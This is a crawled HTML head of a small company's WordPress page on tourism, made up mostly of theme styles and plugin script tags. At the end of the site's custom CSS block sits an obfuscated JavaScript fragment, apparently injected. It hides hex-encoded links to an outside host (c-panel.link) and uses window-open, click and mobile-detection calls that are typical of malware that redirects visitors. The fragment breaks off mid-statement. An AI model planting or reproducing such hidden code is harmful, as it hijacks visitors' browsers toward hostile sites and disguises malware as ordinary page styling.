

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vowventuresltd.com/tourism/
body_size: 93341
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.vowventuresltd.com/xmlrpc.php">
    
<title>Tourism &#8211; Vow Ventures Limited</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Tourism" />
<meta property="og:description" content="In 2008, 924 million tourists travelled abroad. That is over 100,000 people every hour. Three-quarters of these journeys started in a high or upper-middle income country. Remarkably 40 per cent of these journeys ended in a developing country" />
<meta property="og:image" content="http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew.jpg" />
<meta property="og:url" content="http://www.vowventuresltd.com/tourism/" />
<meta property="og:site_name" content="Vow Ventures Limited" />
<meta property="article:published_time" content="2016-06-18T16:13:29+00:00" />
<meta property="article:modified_time" content="2016-06-19T09:52:02+00:00" />
<meta property="og:updated_time" content="2016-06-19T09:52:02+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="1420" />
<meta property="og:image:height" content="551" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tourism">
<meta name="twitter:description" content="In 2008, 924 million tourists travelled abroad. That is over 100,000 people every hour. Three-quarters of these journeys started in a high or upper-middle income country. Remarkably 40 per cent of these journeys ended in a developing country">
<meta name="twitter:image" content="http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew.jpg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vow Ventures Limited &raquo; Feed" href="http://www.vowventuresltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vow Ventures Limited &raquo; Comments Feed" href="http://www.vowventuresltd.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.vowventuresltd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vowventuresltd.com%2Ftourism%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.vowventuresltd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vowventuresltd.com%2Ftourism%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #666666;--wp--preset--color--light-gray: #f3f3f3;--wp--preset--color--dark-gray: #222222;--wp--preset--color--blue: #294a70;--wp--preset--color--dark-blue: #15305b;--wp--preset--color--navy-blue: #00387d;--wp--preset--color--sky-blue: #49688e;--wp--preset--color--light-blue: #6081a7;--wp--preset--color--yellow: #f4a024;--wp--preset--color--dark-yellow: #ffab1f;--wp--preset--color--red: #e4572e;--wp--preset--color--green: #54b77e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='http://www.vowventuresltd.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
/*# sourceURL=mashsb-styles-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='smartlib_font_awesome-css' href='http://www.vowventuresltd.com/wp-content/plugins/smartlib-tools//assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartlib_animate-css' href='http://www.vowventuresltd.com/wp-content/plugins/smartlib-tools//assets/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartlib_main_css-css' href='http://www.vowventuresltd.com/wp-content/plugins/smartlib-tools/assets/smart-tools.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.vowventuresltd.com/wp-content/themes/education-hub/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css' href='http://www.vowventuresltd.com/wp-content/themes/education-hub/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-block-style-css' href='http://www.vowventuresltd.com/wp-content/themes/education-hub/css/blocks.css?ver=20201208' type='text/css' media='all' />
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"051b25282d","ajax_url":"http://www.vowventuresltd.com/wp-admin/admin-ajax.php","plugin_url":"http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/booster","href":"http://www.vowventuresltd.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"051b25282d","ajax_url":"http://www.vowventuresltd.com/wp-admin/admin-ajax.php","plugin_url":"http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/booster","href":"http://www.vowventuresltd.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http://www.vowventuresltd.com/tourism/","title":"Tourism","image":"http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew.jpg","desc":"In 2008, 924 million tourists travelled abroad. That is over 100,000 people\u00a0every hour. Three-quarters of these journeys started in a high or upper-middle\u00a0income country. Remarkably 40 per cent of these journeys ended in a\u00a0developing country \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"461034b710","postid":"49","servertime":"1769351128","ajaxurl":"http://www.vowventuresltd.com/wp-admin/admin-ajax.php"};
//# sourceURL=mashsb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://www.vowventuresltd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.vowventuresltd.com/wp-json/wp/v2/pages/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vowventuresltd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.vowventuresltd.com/tourism/" />
<link rel='shortlink' href='http://www.vowventuresltd.com/?p=49' />
	<style type="text/css">
		div.wpcf7 .screen-reader-response {
			display: none;
		}
		div.wpcf7 img.ajax-loader {
			border: none;
			vertical-align: middle;
			margin-left: 4px;
		}
		div.wpcf7 .form-inline img.ajax-loader {
			display: inline;
		}
		div.wpcf7 div.ajax-error {
			display: none;
		}
		div.wpcf7 .wpcf7-display-none {
			display: none;
		}
		div.wpcf7 .form-inline .form-group {
			max-width: 250px;
		}
		div.wpcf7 .input-group-addon img {
			height: 100%;
			width: auto;
			max-width: none !important;
			border-radius: 5px;
		}
		div.wpcf7 .input-group-addon.input-group-has-image {
			padding: 0;
		}
	</style>
	<link rel="icon" href="http://www.vowventuresltd.com/wp-content/uploads/2016/06/cropped-vow-e1466267281750.png" sizes="32x32" />
<link rel="icon" href="http://www.vowventuresltd.com/wp-content/uploads/2016/06/cropped-vow-e1466267281750.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.vowventuresltd.com/wp-content/uploads/2016/06/cropped-vow-e1466267281750.png" />
<meta name="msapplication-TileImage" content="http://www.vowventuresltd.com/wp-content/uploads/2016/06/cropped-vow-e1466267281750.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info{display:none} .entry-title{display:none} .aligncenter {border:solid 1px #ccc} .news-post img, .recent-events img {border:solid 1px #ccc}

#featured-news-events h3 {
    margin-bottom: 5px;
    text-transform: uppercase !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6f\x6e\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x66\x61\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x71\x50\x45\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x6f\x63\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x49\x69\x44\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x67\x57\x79\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x62\x66\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 